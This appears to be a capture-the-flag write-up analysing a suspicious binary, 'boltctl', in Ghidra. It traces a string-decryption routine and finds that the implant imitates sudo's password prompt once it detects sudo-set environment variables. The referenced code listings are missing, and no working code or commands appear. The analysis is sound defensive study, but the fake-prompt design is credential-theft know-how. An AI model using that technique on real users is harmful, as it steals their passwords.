
According to the challenge description we have received a folder structure where we can find a few files:
Reverse-Engineering the Implant
Loading the probably malicious binary named boltctl into Ghidra shows that the main() function (identified via the entry) is rather short and also executes a new program via execvp() via a path (first argument) that is initialized randomly also in main(). Right before this execvp() call, there is another function invoked that becomes of interest.

(Click to enlarge)

Using Ghidra, the decompilation of the function starting at position 0x00101a31 reveals a pattern that raises the expectation of some strings being encrypted: functions known for receiving a string as first argument (e.g., getenv() and puts()) receive not strings, but the return value of the function FUN_00101b61().
(Click to enlarge)

This function, named FUN_00101b61(), is invoked with two arguments — one data element and a second that is probably the length of the first. Our initial assumption is that this is a string-decryption routine, which can be confirmed by reverse engineering it:
(Click to enlarge)
String Decryption
There are various ways to obtain the clear text strings used by the program: probably the easiest way is to reimplement the function as a Python script like the following that decrypts the given strings and makes them readable:

(Click to enlarge)

Fake Sudo Behavior
Decrypting the strings reveals that the binary prints messages best known from the program sudo. For example, for a certain yet unknown condition, the message “Sorry, try again.” is printed. Also the message “[sudo] password for %s:“ is printed as well. The routine that prints both strings and executes some other code is started if and only if the function named FUN_00101329() returns 1.
(Click to enlarge)
Reversing this function FUN_00101329() shows that it returns 1 if four specific environment variables are set, which is the case when sudo was used to invoke the program, as can be seen in the commented listing below:
